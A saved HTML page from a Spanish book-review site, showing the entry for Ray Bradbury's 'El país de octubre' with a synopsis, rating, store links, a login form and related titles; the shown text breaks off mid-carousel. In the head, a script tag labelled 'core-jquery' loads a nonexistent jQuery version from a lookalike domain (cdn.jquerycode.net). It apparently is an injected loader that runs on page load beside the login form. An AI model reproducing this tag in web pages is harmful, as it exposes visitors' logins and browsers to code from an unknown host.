

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/el-pais-de-octubre
body_size: 15535
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="JH3JLwOGEJNoVbBGNoRdJ1eMVyAeQFPYhGt0EXKI">

        <meta name="title" content="EL PAÍS DE OCTUBRE - BRADBURY RAY"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/libro-1672256420.jpg"/>
    <meta property="og:image:alt" content="EL PAÍS DE OCTUBRE"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-pais-de-octubre"/>
    <meta property="og:title" content="EL PAÍS DE OCTUBRE - BRADBURY RAY"/>
    <meta property="og:description" content="«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL PAÍS DE OCTUBRE",
    "author": {
        "@type": "Person",
        "name": "BRADBURY, RAY"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    }
        "image": "https://quelibroleo.com/web/public/images/libros/libro-1672256420.jpg",
    "description": "«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL PAÍS DE OCTUBRE - BRADBURY RAY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL PAÍS DE OCTUBRE - BRADBURY RAY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL PAÍS DE OCTUBRE - BRADBURY RAY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/el-pais-de-octubre">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL PAÍS DE OCTUBRE - BRADBURY RAY - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/el-pais-de-octubre" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public";
        var csrf = "JH3JLwOGEJNoVbBGNoRdJ1eMVyAeQFPYhGt0EXKI";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/el-pais-de-octubre', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="JH3JLwOGEJNoVbBGNoRdJ1eMVyAeQFPYhGt0EXKI">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="JH3JLwOGEJNoVbBGNoRdJ1eMVyAeQFPYhGt0EXKI">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/libro-1672256420.jpg" alt="EL PAÍS DE OCTUBRE" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788445001042';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="342342">
                            <div style="float:left">
                                <h3>EL PAÍS DE OCTUBRE <small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/libro-1672256420.jpg" alt="Portada de EL PAÍS DE OCTUBRE" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/editoriales/minotauro">MINOTAURO</a></li>
                                                <li><span>Año de edición</span> 2021</li>
                                                <li><span>ISBN</span> 9788445007525</li>
                                                                                                    <li><span>ISBN digital</span> 9788445001042</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+PA%C3%8DS+DE+OCTUBRE https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Fel-pais-de-octubre via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/el-pais-de-octubre', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/recomendar/el-pais-de-octubre"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445007525&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788445007525" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788445001042&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/web/public/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL PAÍS DE OCTUBRE">
                            <input type="hidden" name="id_libro" value="342342" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="BRADBURY, RAY" id="autor">
                            <input type="hidden" name="_token" value="JH3JLwOGEJNoVbBGNoRdJ1eMVyAeQFPYhGt0EXKI">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>«El país de octubre... donde siempre está haciéndose tarde. El país donde las colinas son niebla y los ríos neblina; donde el mediodía pasa rápidamente, donde se demoran la oscuridad y el crepúsculo, y la medianoche no se mueve. El país que es principalmente sótanos, subsótanos, carboneras, armarios, altillos y despensas alejadas del sol. El país que habitan gentes de otoño, que sólo tienen pensamientos otoñales. Gentes que pasan por las aceras desiertas con un sonido de lluvia...»</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/autores/bradbury-ray" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-maquinarias-de-la-alegria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1396290228.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="121872"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-maquinarias-de-la-alegria"><span>LAS MAQUINARIAS DE L...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/zen-en-el-arte-de-escribir">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338998475.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,7 / 10 de 9 votos"
							     							     
							     data-id="83875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/zen-en-el-arte-de-escribir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/zen-en-el-arte-de-escribir"><span>ZEN EN EL ARTE DE ES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-maravilloso-traje-de-color-vainilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338998191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="62791"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-maravilloso-traje-de-color-vainilla"><span>EL MARAVILLOSO TRAJE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ahmed-y-las-maquinas-del-olvido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338997986.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="54636"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/ahmed-y-las-maquinas-del-olvido"><span>AHMED Y LAS MÁQUINAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/bradbury-ray">BRADBURY, RAY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-doradas-manzanas-del-sol">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1276066392.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
